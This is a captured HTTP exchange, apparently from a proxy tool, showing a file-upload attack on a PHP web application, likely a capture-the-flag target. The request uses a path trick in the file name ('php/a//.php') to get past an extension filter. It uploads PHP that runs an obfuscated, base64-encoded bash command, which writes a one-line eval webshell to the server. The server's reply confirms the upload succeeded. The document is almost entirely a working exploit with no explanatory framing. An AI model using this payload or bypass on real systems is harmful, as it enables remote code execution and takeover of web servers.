 Raw Params Headers Hex
POST /file HTTP/1.1
Host: 121.42.242.238:36842
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------86583884520098187551999594943
Content-Length: 354
Origin: http://121.42.242.238:36842
Connection: close
Referer: http://121.42.242.238:36842/file
Cookie: id=1; code=pmlP8DRvDhjpH9gKF9CATKuAxQ35jKKl; ci_session=efsef0dff96vk20grtq441nrg2lig8gd
Upgrade-Insecure-Requests: 1
-----------------------------86583884520098187551999594943
Content-Disposition: form-data; name="file"; filename="php/a//.php"
Content-Type: application/octet-stream
<?php echo `bas"h -c
"{ech"o,ZWNobyAiPD9waHAgZXZhbChcJF9QT1NUWzFdKTs/PiI+YWFhYS5waHA=}|{ba"s"e64,-d}|{bas"h,-i}"`;
-----------------------------86583884520098187551999594943--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Jun 2021 04:19:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 131
Connection: close
Content-Type: application/json
{"status":true,"message":"Upload
Success!","file":"http:\/\/121.42.242.238:36842\/upload\/e211d359474e03c943de7ff7a688d882\/1.php"}